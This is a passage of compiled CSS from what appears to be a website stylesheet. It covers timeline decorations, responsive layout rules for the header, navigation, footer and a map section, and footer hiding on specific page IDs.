          .hibi_timelines .item_timeline.timeline_right .tdes:before {
            content: "";
            display: block;
            width: 25px;
            height: 25px;
            position: absolute;
            top: -17px;
            left: auto;
            right: -12px;
            border-radius: 50%;
            background: #0C854C;
            z-index: 2; }
          .hibi_timelines .item_timeline.timeline_right .tdes:after {
            content: "";
            display: block;
            position: absolute;
            top: 0;
            left: auto;
            right: -3px;
            width: 1px;
            height: 100vh;
            border-left: dashed 6px #78D48A;
            z-index: 1; } }

@media only screen and (max-width: 990px) {
  .mline {
    display: block; }
  .dline {
    display: inline; }
  header {
    height: auto;
    text-align: center; }
    header .company-name {
      text-align: left; }
  footer .info {
    font-size: 80%; }
  .site-title {
    margin: 20px; }
  .site-navigation {
    display: none; }
  .navbar-toggler {
    display: block; }
  .fixed-footer-header .site-navigation {
    display: block; }
  .fixed-footer-header main {
    display: none; }
  .fixed-footer-header footer {
    padding-bottom: 50px;
    background: url("./assets/images/rainbow.png") no-repeat center 70px #FFFBEE; }
    .fixed-footer-header footer .copyright {
      display: none; }
  .fixed-footer-header .site-branding {
    margin: 150px auto 0;
    float: none;
    width: 270px; }
  .fixed-footer-header .site-navigation {
    float: none; }
    .fixed-footer-header .site-navigation ul.menu {
      display: block; }
      .fixed-footer-header .site-navigation ul.menu li {
        margin: 50px 0 20px 0;
        display: block; }
  .kmc_maps .kmc_maps_left {
    width: 100% !important; }
  .kmc_maps .kmc_maps_right {
    margin: -40px 40px 0 40px;
    width: 100% !important;
    position: relative;
    right: auto;
    bottom: auto; }
  .btn.tel {
    font-size: 20px; } }

.page-id-252 .site-footer,
.page-id-333 .site-footer,
.page-id-592 .site-footer {
  display: none; }
